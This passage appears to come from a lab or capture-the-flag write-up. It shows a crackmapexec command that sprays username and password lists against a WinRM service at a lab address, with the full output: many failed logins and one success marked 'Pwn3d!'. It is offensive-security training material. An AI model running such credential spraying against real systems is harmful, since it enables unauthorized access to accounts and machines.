 └─$ crackmapexec winrm $tip -u users.list -p pwd.list --no-bruteforce --continue-on-success
SMB 10.129.2.29 5985 NONE [*] None (name:10.129.2.29) (domain:None)
HTTP 10.129.2.29 5985 NONE [*] http://10.129.2.29:5985/wsman
WINRM 10.129.2.29 5985 NONE [-] None\nathen:wendel98
WINRM 10.129.2.29 5985 NONE [-] None\nichin:fqerfqerf
WINRM 10.129.2.29 5985 NONE [-] None\nichin:asifhiefh
WINRM 10.129.2.29 5985 NONE [-] None\noahip:player
WINRM 10.129.2.29 5985 NONE [-] None\nuahip:wkjdnw
WINRM 10.129.2.29 5985 NONE [-] None\oakhol:bxwdjhcue
WINRM 10.129.2.29 5985 NONE [-] None\owehol:supersecret
WINRM 10.129.2.29 5985 NONE [-] None\paihol:painfulcode
WINRM 10.129.2.29 5985 NONE [-] None\parhol:gitcommit
WINRM 10.129.2.29 5985 NONE [-] None\pathop:iliketomoveit
WINRM 10.129.2.29 5985 NONE [-] None\pauhor:nowayjose
WINRM 10.129.2.29 5985 NONE [-] None\payhos:icanjive
WINRM 10.129.2.29 5985 NONE [-] None\perhou:elvisisalive
WINRM 10.129.2.29 5985 NONE [-] None\peyhou:ineedvacation
WINRM 10.129.2.29 5985 NONE [-] None\phihou:pokemon
WINRM 10.129.2.29 5985 NONE [-] None\quehub:pickme
WINRM 10.129.2.29 5985 NONE [-] None\quihud:kindasecure
WINRM 10.129.2.29 5985 NONE [-] None\rachul:guesswho
WINRM 10.129.2.29 5985 NONE [-] None\raehun:idontknow
WINRM 10.129.2.29 5985 NONE [-] None\ramhun:thisis
WINRM 10.129.2.29 5985 NONE [-] None\ranhut:getting
WINRM 10.129.2.29 5985 NONE [-] None\rebhyd:rediculous
WINRM 10.129.2.29 5985 NONE [-] None\reeinc:iagree
WINRM 10.129.2.29 5985 NONE [-] None\reeing:tosomepoint
WINRM 10.129.2.29 5985 NONE [-] None\reiing:isthisenough
WINRM 10.129.2.29 5985 NONE [-] None\renipr:dummy
WINRM 10.129.2.29 5985 NONE [-] None\rhiire:users
WINRM 10.129.2.29 5985 NONE [-] None\riairv:canyou
WINRM 10.129.2.29 5985 NONE [-] None\ricisa:seewhich
WINRM 10.129.2.29 5985 NONE [-] None\robish:onesare
WINRM 10.129.2.29 5985 NONE [+] None\robisl:wolves11 (Pwn3d!)
WINRM 10.129.2.29 5985 NONE [-] None\robisl:wolves11 "'NoneType' object has no attribute 'upper'"
WINRM 10.129.2.29 5985 NONE [-] None\robive:andwhich
WINRM 10.129.2.29 5985 NONE [-] None\ronkay:onesare
WINRM 10.129.2.29 5985 NONE [-] None\rubkei:the
WINRM 10.129.2.29 5985 NONE [-] None\rupkel:sheeps
WINRM 10.129.2.29 5985 NONE [-] None\ryakel:imtired
WINRM 10.129.2.29 5985 NONE [-] None\sabken:drjones
WINRM 10.129.2.29 5985 NONE [-] None\samken:aqua
WINRM 10.129.2.29 5985 NONE [-] None\sapket:hamburger
WINRM 10.129.2.29 5985 NONE [-] None\sarkil:friday